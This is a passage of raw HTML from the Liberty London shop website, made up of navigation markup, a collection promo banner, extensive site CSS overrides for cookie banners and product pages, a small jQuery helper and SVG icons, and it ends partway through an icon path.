		<a href="https://www.libertylondon.com/uk/brands/l/liberty/discover/liberty-hypernova-150/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Hypernova 150: by Frida Giannini","creative_slot": "nav_ad_1"}'>
    <picture>
        <source media="(max-width: 576px)" srcset="https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-Liberty-Hypernova-min?fmt=auto&qlt=default&w=576 1x,
        https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-Liberty-Hypernova-min?fmt=auto&qlt=default&w=1152 2x">
        <source media="(max-width: 992px)" srcset="https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-Liberty-Hypernova-min?fmt=auto&qlt=default&w=768 1x,
        https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-Liberty-Hypernova-min?fmt=auto&qlt=default&w=1536 2x">
        <source media="(min-width: 993px)" srcset="https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-Liberty-Hypernova-min?fmt=auto&qlt=default&w=600 1x,
        https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-Liberty-Hypernova-min?fmt=auto&qlt=default&w=1200 2x">
        
        <img src="https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-Liberty-Hypernova-min?fmt=auto&qlt=default" alt="Hypernova 150: feat. Frida Giannini" loading="lazy">
    </picture>
    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">An Exclusive Capsule Collection</span><p class="heading akzidenz-grotesk-pro-light">Hypernova 150: by Frida Giannini</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 follow-link">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Brands">
                                <span>Brands</span>
                            </a>
                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}



</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
